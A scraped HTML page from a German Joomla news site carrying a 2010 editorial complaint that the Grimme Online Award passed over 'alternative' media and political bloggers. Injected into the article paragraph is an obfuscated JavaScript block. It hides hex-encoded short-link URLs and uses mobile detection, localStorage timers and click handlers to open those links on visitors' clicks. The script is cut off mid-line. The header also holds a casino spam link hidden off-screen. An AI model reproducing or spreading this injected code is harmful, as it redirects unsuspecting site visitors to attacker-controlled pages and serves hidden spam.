

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zeitgeist-online.de/exklusivonline/nachrichten-aus-der-redaktion/47-online/729-grimme-online-award-freier-investigativer-journalismus-im-netz-nicht-gewuerdigt.html
body_size: 13099
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
        <script src="https://ccm.tf-solutions.cloud/public/app.js?apiKey=d8861763711f626540e43e6bc515d81b27f78e8f42a92081&amp;domain=4cb367f" referrerpolicy="origin"></script>
	<base href="https://zeitgeist-online.de/exklusivonline/nachrichten-aus-der-redaktion/47-online/729-grimme-online-award-freier-investigativer-journalismus-im-netz-nicht-gewuerdigt.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Infokrieger, alternative Medien, unabhängig, Pressefreiheit, Systempresse, Grimme Online Award, Politblogger" />
	<meta name="author" content="Thomas Röttcher" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="Heute um 11 Uhr wurden sie offiziell bekanntgegeben, die 23 Nominierten für den Grimme Online Award 2010. Aus über 2000 eingereichten Vorschlägen hatte die siebenköpfige Kommission nach eigenem Bekunden qualitativ herausragende Websites in den Kategorien Information, Wissen und Bildung, Kultur und Unterhaltung sowie Spezial ausgewählt.

Was dabei ins Auge sticht: Das Segment der alternativen Presse sowie der Politblogger, welches die Medienlandschaft mit von Konzernen und Lobbyisten unabhängiger Informationen bereichert, wurde bei der Nominierung ausgespart. Gerade in der herrschenden Krise hat sich jedoch gezeigt, wie wertvoll diese Gegenstimme für die freie Meinungsbildung ist. Ob nun das Thema Schweinegrippe oder der drohende Finanzcrash – das stetig wachsende Netzwerk der Infokrieger leistet dort Aufklärungsarbeit, wo Massenmedien als vierte Säule der Demokratie ihrer Selbstverpflichtung nicht mehr nachkommen.Und das mit beachtlichen Zugriffszahlen, eine entsprechende Honorierung allerdings bleibt aus." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Grimme Online Award: Freier investigativer Journalismus im Netz nicht gewürdigt</title>
	<link href="https://zeitgeist-online.de/component/search/?Itemid=871&amp;catid=47&amp;id=729&amp;format=opensearch" rel="search" title="Suchen Verlag zeitgeist Print &amp; Online" type="application/opensearchdescription+xml" />
	<link href="https://zeitgeist-online.de/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/administrator/components/com_joooid/views/configuration/tmpl/joooidcontent.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/plugins/editors/dropeditor/dropeditor.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/customstyles.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/titlestyles.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?6feb36226e0d3cf877408270bf2fac5d" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/media_queries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/styles/style1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
ol.ol-circles > li:before { background-color: #333333;}
ol.ol-boxes > li:before { background-color: #333333;}
.sp-wrap {width: 960px;}
		#sp-leftcol {width: 22%}
		#sp-rightcol { width: 22%}
		#sp-maincol {width:56%}#inner_content {width: 100%;}
		#sp-inset1 {width: 20%}#sp-inset2 { width: 20%}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"77022c678dfb9ced9ab12b7e3c73169c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?6feb36226e0d3cf877408270bf2fac5d" type="text/javascript"></script>
	<script src="/templates/shaper_news_iii/js/tools.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/totop.js" type="text/javascript"></script>
	<script type="text/javascript">

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://zeitgeist-online.de/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						/* <![CDATA[ */ var twittername = "zeitgeistonline"; /* ]]> */var url = "https://zeitgeist-online.de/exklusivonline/nachrichten-aus-der-redaktion/47-online/729-grimme-online-award-freier-investigativer-journalismus-im-netz-nicht-gewuerdigt.html";jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
<link href="/templates/shaper_news_iii/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript"></script>
</head>
<body class="joomla-3 tmpl-shaper_news_iii bg ltr style1 clearfix">
<noscript><p><img src="//statistik.zeitgeist-online.de/piwik.php?idsite=1&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->
	<div class="sp-wrap main-bg-top clearfix"></div>
	<div class="sp-wrap main-bg clearfix">
		
		<!--Start Header-->
		<div id="header" class="clearfix">
			<div id="header_leffBlock" class="clearfix">
				

<div class="clr"></div>
<span class="create_date">Montag, 12. Januar 2026</span>
	
							</div>
				<a id="logo" style="width:499px;height:95px" href="/" title="Verlag zeitgeist Print & Online"></a>

<div class="font-sizer">
	<a class="btn_fs_big" title="Increase font size" rel="nofollow" href="#">A+</a>
	<a class="btn_fs_reset" title="Reset font size" rel="nofollow" href="#">R</a>
	<a class="btn_fs_small" title="Decrease font size" rel="nofollow" href="#">A-</a>
</div>

<script type="text/javascript">
	window.addEvent('domready', function() {
		document.getElement(".btn_fs_big").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'big'); 
			document.body.setStyle('font-size','14px');
		});
		document.getElement(".btn_fs_small").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'small'); 
			document.body.setStyle('font-size','11px');
		});
		document.getElement(".btn_fs_reset").addEvent("click", function() {
			Cookie.dispose('shaper_news_iii_font_size'); 
			document.body.setStyle('font-size','');
		});
	});
</script>
		
					</div><div style="position: absolute;left: -6220px;">Das <a href="https://www.umsetzung-der-kinderrechtskonvention.de/beste-online-casinos/">beste online casino</a> überzeugt durch faire Bonusbedingungen.</div>
		<!--End Header-->
		
		<div class="clr"></div><div id="hornav" class="clearfix"><ul class="sp-menu level-0"><li class="menu-item first"><a href="/" class="menu-item first" ><span class="menu"><span class="menu-title">Startseite</span></span></a></li><li class="menu-item parent"><a href="/printausgabe.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Zeitschrift</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/printausgabe/aktuelles-heft.html" class="menu-item first" ><span class="menu"><span class="menu-title">Aktuelles Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/vorschau-naechstes-heft.html" class="menu-item" ><span class="menu"><span class="menu-title">Vorschau nächstes Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/inhalte-bisheriger-hefte.html" class="menu-item" ><span class="menu"><span class="menu-title">Inhalte bisheriger Hefte</span></span></a></li><li class="menu-item"><a href="/printausgabe/serien.html" class="menu-item" ><span class="menu"><span class="menu-title">Fortsetzungen und Serien</span></span></a></li><li class="menu-item"><a href="/printausgabe/kolumnen-in-zeitgeist.html" class="menu-item" ><span class="menu"><span class="menu-title">Kolumnen in zeitgeist</span></span></a></li><li class="menu-item"><a href="/printausgabe/verkaufsstellen.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Verkaufsstellen</span></span></a></li><li class="menu-item last"><a href="/printausgabe/zeitgeist-abo-new.html" class="menu-item last" ><span class="menu"><span class="menu-title">zeitgeist-Abo</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item active parent"><a href="/exklusivonline.html" class="menu-item active parent" ><span class="menu"><span class="menu-title">Exklusiv Online</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/exklusivonline/fachartikel.html" class="menu-item first" ><span class="menu"><span class="menu-title">(Fach-)Artikel</span></span></a></li><li class="menu-item"><a href="/exklusivonline/dossiers-und-analysen.html" class="menu-item" ><span class="menu"><span class="menu-title">Dossiers &amp; Analysen</span></span></a></li><li class="menu-item"><a href="/exklusivonline/interviews-und-portraets.html" class="menu-item" ><span class="menu"><span class="menu-title">Interviews &amp; Porträts</span></span></a></li><li class="menu-item"><a href="/exklusivonline/nachdenkliches-und-schoengeistiges.html" class="menu-item" ><span class="menu"><span class="menu-title">Nachdenkliches &amp; Schöngeistiges</span></span></a></li><li class="menu-item parent"><a href="/exklusivonline/kulturelles-und-zeitgeistiges.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Rezensionen</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/buchbesprechungen.html" class="menu-item first" ><span class="menu"><span class="menu-title">Buchbesprechungen</span></span></a></li><li class="menu-item last"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/filmkritiken.html" class="menu-item last" ><span class="menu"><span class="menu-title">Filmkritiken</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item active last"><a href="/exklusivonline/nachrichten-aus-der-redaktion.html" class="menu-item active last" ><span class="menu"><span class="menu-title">Redaktionelle Kurzmeldungen</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/buecher.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Bücher &amp; DVDs</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/buecher/vorankuendigung.html" class="menu-item first" ><span class="menu"><span class="menu-title">Vorankündigung</span></span></a></li><li class="menu-item"><a href="/buecher/neuerscheinung.html" class="menu-item" ><span class="menu"><span class="menu-title">Neuerscheinungen</span></span></a></li><li class="menu-item"><a href="/buecher/neu-im-programm.html" class="menu-item" ><span class="menu"><span class="menu-title">Frisch im Programm</span></span></a></li><li class="menu-item"><a href="/buecher/topseller.html" class="menu-item" ><span class="menu"><span class="menu-title">Unser Topseller</span></span></a></li><li class="menu-item"><a href="/buecher/bisherige-veroeffentlichungen.html" class="menu-item" ><span class="menu"><span class="menu-title">Frühere Veröffentlichungen</span></span></a></li><li class="menu-item"><a href="/buecher/edition-h1.html" class="menu-item" ><span class="menu"><span class="menu-title">Edition H1</span></span></a></li><li class="menu-item"><a href="/buecher/neu-autorenpatenschaft.html" class="menu-item" ><span class="menu"><span class="menu-title">Autorenpatenschaft</span></span></a></li><li class="menu-item last"><a href="/buecher/lizenzen-foreign-rights.html" class="menu-item last" ><span class="menu"><span class="menu-title">Lizenzen/Foreign Rights</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/personalia.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Personalia</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/personalia/autoren.html" class="menu-item first" ><span class="menu"><span class="menu-title">Autoren</span></span></a></li><li class="menu-item last"><a href="/personalia/interviewpartner.html" class="menu-item last" ><span class="menu"><span class="menu-title">Interviewpartner</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/shop.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Shop</span></span></a></li><li class="menu-item parent"><a href="/die-naechsten-termine.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Termine</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/die-naechsten-termine/unsere-veranstaltungen/cat.listevents/2026/01/12/-.html" class="menu-item first" ><span class="menu"><span class="menu-title">Veranstaltungen mit unseren Autoren</span></span></a></li><li class="menu-item last"><a href="/die-naechsten-termine/andere-ausgewaehlte-events.html" class="menu-item last" ><span class="menu"><span class="menu-title">Andere ausgewählte Events</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/kontaktaufnahme.html" class="menu-item last" ><span class="menu"><span class="menu-title">Kontakt</span></span></a></li></ul></div><script type="text/javascript">
//<![CDATA[
	window.addEvent('domready',function(){
				var	limits = $(document.body);
		items_v = [], items_h = [];

		$$('div.submenu').each(function (el) {
			if (el.getParent().getParent().hasClass('level-0')) {
				items_v.push(el);
			} else {
				items_h.push(el);
			}
		});

		new SPMenu(items_v, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'vertical',
			offset:{x:0, y: 0}
		});

		new SPMenu(items_h, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'horizontal',
			offset: {x: -10, y: 5}
		});
	});
//]]>
</script>
				<div id="sp-mmenu"></div><!--Dynamically create mobile menu-->
						<div class="clearfix">
				<div id="sp-leftcol" class="clearfix">
		<div id="sp-left-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<script type="text/javascript"><!--
google_ad_client = "pub-1909826370744375";
/* Sidebar, 160x600, Erstellt 03.11.09 */
google_ad_slot = "7303622984";
google_ad_width = 180;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist</span> auf Telegram				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/32.html" target="_blank" rel="noopener noreferrer"
							title="Abo Telegram">
							<img
								src="https://zeitgeist-online.de/images/banner_telegram.jpg"
								alt="Abonnieren Sie unseren neuen Telegram-Kanal!"
								 width="180"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Das</span> aktuelle Heft				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/11.html" target="_blank" rel="noopener noreferrer"
							title="Aktuelles zeitgeist-Cover">
							<img
								src="https://zeitgeist-online.de/images/stories/Printausgabe/titel_32_200px.jpg"
								alt="Aktuelles zeitgeist-Cover"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Edition</span> H1 (Kunstbuch)				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/38.html"
							title="Inside Mülheimer Freiheit">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_inside_muelheimer_freiheit_180px_breite.jpg"
								alt="Inside Mülheimer Freiheit"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/42.html"
							title="Wandlungsreich">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wandlungsreich_180px_breit.jpg"
								alt="Wandlungsreich"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="flexbannergroup" >
<span class="ad-hint">Anzeige(n)</span>



	<div class="flexbanneritem" >
		
<div class="advert">
	<a href="/component/flexbanners/?task=click&amp;id=57" >
		<img src="https://zeitgeist-online.de//images/banners/banner_catnu_bandcamp.jpg" alt="" title="" width="180" height="180"  />
		</a>
</div>
	</div>





	<div class="flexbanneritem" >
		
<div class="advert">
	<a href="/component/flexbanners/?task=click&amp;id=58" target="_blank" rel="noopener noreferrer" >
		<img src="https://zeitgeist-online.de//images/banners/banner_empty_web.jpg" alt="" title="" width="180" height="180"  />
		</a>
</div>
	</div>





	<div class="flexbanneritem" >
		
<div class="advert">
	<a href="/component/flexbanners/?task=click&amp;id=61" >
		<img src="https://zeitgeist-online.de//images/banners/banner_sabiene_jahn_bandcamp_180px.jpg" alt="" title="" width="180" height="180"  />
		</a>
</div>
	</div>


</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
	<div id="sp-maincol" class="clearfix">
	<div id="sp-user-top" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class = "breadcrumbs" >
<a href="/" class="pathway">Startseite</a> | <a href="/exklusivonline.html" class="pathway">Exklusiv Online</a> | <a href="/exklusivonline/nachrichten-aus-der-redaktion.html" class="pathway">Redaktionelle Kurzmeldungen</a> | <a href="/exklusivonline/nachrichten-aus-der-redaktion/47-online.html" class="pathway">Online</a></div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	<div class="clr"></div>
		<div id="inner_content" class="clearfix"> <!--Component Area-->
				
					<div class="sp-inner clearfix">
								<div id="system-message-container">
	</div>

				<div class="item-page">
<!--	<h1>
	Redaktionelle Kurzmeldungen	</h1>
-->
    

<div class="article-tools clearfix">
    	<dl class="article-info">
	<dt class="article-info-term"></dt>
					<dd class="create">
			Dienstag, 11. Mai 2010 11:30			</dd>
						
			

			
	
				
					
	</dl>
    
			<ul class="buttonheading">
								<li class="print-icon">
							</li>
									<li class="email-icon">
							</li>
												
		</ul>
	</div>




<h2 style="text-align: left;">Grimme-Online-Award: Freier investigativer Journalismus im Netz nicht gewürdigt<br /></h2>
<p>Heute um 11 Uhr wurden sie offiziell bekanntgegeben, die <a target="_blank" href="http://www.grimme-institut.de/html/index.php?id=1067#c6891">23 Nominierten für den Grimme Online Award 2010</a>. Aus über 2000 eingereichten Vorschlägen hatte die siebenköpfige Kommission nach eigenem Bekunden <em>"qualitativ herausragende Websites"</em> in den Kategorien Information, Wissen und Bildung, Kultur und Unterhaltung sowie Spezial ausgewählt.</p>
<p>Was dabei ins Auge sticht: Das Segment der alternativen Presse sowie der Politblogger, welche die Medienlandschaft mit von Konzernen und Lobbyisten unabhängiger Informationen bereichern, wurde bei der Nominierung ausgespart.
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x69\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x51\x42\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x65\x65\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x6a\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x70\x61\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x52\x70\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x56\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x61\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 